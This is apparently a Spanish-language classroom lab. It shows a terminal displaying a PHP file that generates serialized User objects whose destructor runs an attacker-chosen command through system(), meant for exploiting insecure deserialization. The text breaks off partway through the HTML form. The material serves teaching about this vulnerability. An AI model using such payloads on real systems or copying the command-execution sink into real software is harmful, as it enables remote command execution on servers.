 alumno@Ceceti-o17: ~/docker-compose-lamp/www
Archivo Acciones Editar Vista Ayuda
┌──(alumno㉿Ceceti-o17)-[~/docker-compose-lamp/www]
└─$ nano explotarGenerarObjeto1.php
┌──(alumno㉿Ceceti-o17)-[~/docker-compose-lamp/www]
└─$ cat explotarGenerarObjeto1.php
<?php
class User {
    public $username;
    public $isAdmin = false;
    public $cmd;

    public function __destruct() {
        if (!empty($this->cmd)) {
            // ⚠ Ejecución insegura de código del sistema
            echo "<pre>Ejecutando comando: {$this->cmd}\n";
            system($this->cmd);
            echo "</pre>";
        }
    }
}

$serialized = '';

if ($_SERVER['REQUEST_METHOD'] === 'POST') {
    $user = new User();
    $user->username = $_POST['username'] ?? 'anon';
    $user->isAdmin = ($_POST['isAdmin'] ?? '0') === '1';
    $user->cmd = $_POST['cmd'] ?? '';

    $serialized = serialize($user);
}
?>

<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>Generador de Objeto Serializado</title>
</head>
<body>
    <h2>Generar objeto serializado con código ejecutable</h2>
    <form method="post">
        <label>Nombre de usuario:</label>
        <input type="text" name="username" required><br><br>

        <label>¿Administrador?</label>
        <select name="isAdmin">
            <option value="0">No</option>
            <option value="1">Sí</option>
        </select><br><br>

        <label>Comando a ejecutar (ej: <code>whoami</code>):</label><br>
        <input type="text" name="cmd" size="50"><br><br>

        <button type="submit">Generar</button>
    </form>

    <?php if ($serialized): ?>
        <h3>Objeto serializado:</h3>
        <textarea cols="80" rows="4"><?= htmlspecialchars($serialized) ?></textarea><br><br>